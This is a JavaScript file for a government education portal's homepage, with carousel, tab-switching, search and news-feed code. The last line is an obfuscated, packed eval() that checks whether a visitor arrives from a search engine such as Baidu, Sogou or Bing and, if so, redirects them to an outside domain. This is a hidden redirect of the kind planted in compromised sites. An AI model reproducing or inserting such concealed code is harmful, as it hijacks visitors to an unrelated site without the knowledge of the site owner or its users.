	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang_sjzl=fg;
}

var dang_sjzl=0;
function youSjzl(){
	dang_sjzl++;
	if(dang_sjzl>pics_sjzl-1){
		dang_sjzl=0;
	}
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	if(pics_sjzl>1){
		while(i<pics_sjzl){
			arr[i].style.display="none";
			arrb[i].className="";
			i++;
		}
		arr[dang_sjzl].style.display="block";
		arrb[dang_sjzl].className="synow";
	}
}

var timer_sjzl;
timer_sjzl=window.setInterval(function(){
	youSjzl()
},5000)

/*图集切换结束*/

//焦点图_改版后
var currFocusID=1;
var changingFocus = false;

function changeFocus(dir,index) {
	if($('#jyb_index_focus li').length <= 1) return;
	if(changingFocus) return;
	changingFocus = true;
	
	$('.jyb_index_focusImg li').stop(false,true);
	$('.focusL').stop(false,true);
	$('.focusR').stop(false,true);
	
	var nextID = dir?currFocusID+1:currFocusID-1;

	if(isNaN(index)){
		nextID = nextID>$('#jyb_index_focus li').length?1:(nextID<1?$('#jyb_index_focus li').length:nextID);
	}else{
		nextID=index+1;
	}

	$('.jyb_index_focusImg li').eq(currFocusID-1).css('width',$('#jyb_index_focus').width());
	$('.jyb_index_focusImg li').eq(nextID-1).css('width',$('#jyb_index_focus').width());

	if(dir) {
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.focusR').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();

		$('.focusL').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},300,'easeInExpo');
		$('.focusR').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: -$('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
		});

	}else{
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',-$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.focusR').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();
		
		$('.focusR').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},300,'easeInExpo');
		$('.focusL').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
	});
	}

	$('.focusBtn a').removeClass('cur');
	$ ('.focusBtn a').eq(nextID-1).addClass('cur');
}
$(function(){
  for(var i=0; i<$('.jyb_index_focusImg a').size(); i++){
		var ahref = $('.jyb_index_focusImg a').eq(i).attr('href');
    if(ahref=='' || ahref=='#')
      $('.jyb_index_focusImg a').eq(i).removeAttr('href');
  }
  
	var timerID,changeTime=5000;
 	for(var i=0;i<$('.jyb_index_focusImg li img').size();i++){
		if($('.jyb_index_focusImg li img').eq(i).attr('src') == ''){
			$('.jyb_index_focusImg li img').eq(i).hide();
		}
	} 
	
	$('.jyb_index_focusImg li').eq(0).show();
	$('.focusBtn a').eq(0).addClass('cur');
	$('#jyb_index_focus li').css('width',$('#jyb_index_focus').width());
	$('a.arrLeft').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(false);
	});
	$('a.arrRight').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(true);
	});
	$('#jyb_index_focus li').mouseover(function(){clearInterval(timerID);}).mouseout(function(){timerID = setInterval('changeFocus(true)',changeTime);});
	timerID = setInterval('changeFocus(true)',changeTime);
	

	$('#jyb_index_focus').hover(
		function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).show().animate({ left: 0}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).show().animate({ right: 0}, { duration: 500 });
		}, function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).animate({ left: -52}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).animate({ right: -52}, { duration: 500 });
		}
	);
	
	$('.focusBtn a').click(function(){
		var index = $('.focusBtn a').index(this);
		var curIndex=$('.focusBtn a').index($('.focusBtn a.cur'));
		if(index==curIndex)return false;
		$('.focusBtn a').removeClass('cur');
		$(this).addClass('cur');
		if(curIndex>index){
			changeFocus(false,index);
		}else{
			changeFocus(true,index);
		}
	})
  
  $('.scy-bq-main-fw-middle-list h2').mouseover(function(){
    $('.scy-bq-main-fw-middle-list h2').removeClass('fwShow');
    $('.moe_index_fwbq_fw_cont').hide();
    $(this).addClass('fwShow');
    $('.moe_index_fwbq_fw_cont').eq($(this).index()).show();
  });
	
	/*新闻标签页专题视频*/
	var ztsp = $("#moe_index_xwbq_ztsp");
	var ztspcon = $(".ztsp_content");
	ztsp.find('li:first a').eq(1).addClass('color6b6b6b');
	ztsp.find("li").mouseover(function(){
		ztsp.find("li").removeClass("tjsp");
		ztspcon.hide();
		$(this).addClass("tjsp");
		ztspcon.eq($(this).index()).show();
	});

	$('#jyztzl').find('a').mouseover(function(){
		$('#jyztzl').find('a').removeClass('color567fe6').addClass('color6b6b6b');
		$(this).addClass('color567fe6');
	});
  
});


/*国务院信息 教育要闻 战线联播切换*/	
function setTab(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  	con.style.display=i==num?"block":"none";
	}
}

/*最新文件 公示公告 人事任免*/
function setTab1(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  		con.style.display=i==num?"block":"none"; 
	}
}

//搜索
function Search(){
	var searchword ="";
	var search = document.searchform.searchword.value;
	   //searchword ="'"+search+"'";
	
	document.searchform.searchword.value = search;
	document.searchform.submit();
}

//展示子栏目
function displaySubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "block";
}
function hideSubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "none";
}

//标签页特效_开始
function setTab2(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tynow":"";
  		con.style.display=i==num?"block":"none"; 
	}
	window.GridsumSnapshotID = num-1;
}
function sc(as){
	var c=document.getElementById("one_con"+as)
	var d=document.getElementById("one"+as)
	c.style.display="none";
	d.className=""
}
function qa(ws){
	var c=document.getElementById("one_con"+ws)
	var d=document.getElementById("one"+ws)
	c.style.display="block";
	d.className="tynow"
}
var timed;
function sd(es){
	//for(var i=1; i<7; i++){
		var a=document.getElementById("one_con"+es)
		var b=document.getElementById("one"+es)
		a.style.display="none";
		b.className=""
	//}
//timed = setTimeout("sd(es)",100000);	
}

/*图解 视频切换*/
function setTab3(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*发布会 在线访谈*/
function setTab4(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*重要文件 政策解读*/
function setTab5(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"zyzc":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
//标签页特效_结束

//其它
function show(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"sjjg":"";
		con.style.display=i==num?"block":"none"; 
	}
}

//国务院信息推送
$(function(){
	$.ajax({
		url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
		dataType : "jsonp",
		jsonp : "pushInfoJsonpCallBack",
		jsonpCallback:"pushInfoJsonpCallBack",
		success : function(data) {
			$.each(data,function(i,json){
				if(i>5) return false;
				var doctitle = json.title;
				if(doctitle.length>15)
					doctitle = doctitle.substring(0,21)+"...";
				var dates_ = json.pubDate.split("-");
				var times_ = dates_[1]+"-"+dates_[2];
				$("#testUl").append("<li><span>"+times_+"</span><a href='"+json.link+"' target='_blank'>"+doctitle+"</a></li>")

			})
		},
		 error:function(){
			   //alert('fail');
		}
	});
	

	var slidea = $('.index_moe_gwyxw').find('a');
	var gwyul = $('#eight_con1').find('ul');
	slidea.mouseover(function(){
		slidea.css('color','#6b6b6b');
		$(this).css('color','#567fe6');
		if($(this).parent().attr('id')=='eight1'){
			gwyul.hide();
			gwyul.eq($(this).index()).show();
		}
	});

})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))